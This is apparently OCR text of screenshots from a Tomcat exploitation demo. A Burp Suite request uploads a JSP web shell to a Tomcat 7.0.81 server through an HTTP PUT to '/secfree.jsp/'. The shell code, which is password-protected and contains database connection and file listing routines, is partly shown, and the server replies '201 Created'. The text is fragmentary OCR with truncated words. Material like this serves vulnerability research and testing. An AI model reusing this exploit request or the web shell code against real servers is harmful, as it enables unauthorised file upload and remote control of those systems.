 192.168.1.117:8080
192.168.1.117:8080
Home Documentation Configur
Apache Tomcat/7.0.81
If you're seei
TM
Recommend
Security Con
Manager App
Clustering/Se
Developer Quick Start
Tomcat Setup
First Web Application
Rea
JDB
Managing Tomcat
For security, access to the manager webap
restricted. Users are defined in:
$CATALINA_HOME/conf/tomcat-users.xml
In Tomcat 7.0 access to the manager
application is split between different users.
Read more...
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > 
Target: http://192.168.1.
Request
Raw Params Headers Hex XML
PUT /secfree.jsp/ HTTP/1.1
Host: 192.168.1.117:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=15e93d0e1093ce-00d570b998b1b6-e313761-100200-15e93d0e10a60b;
CNZZDATA1264347540=617394558-1505715371-%7C1505715371;
JSESSIONID=BF4039CD5DAB813A18B40E3559945BF9
Connection: close
Content-Length: 6235
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="test";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection
c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].t
rim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 09:08:35 GMT
Connection: close
Secfree.coM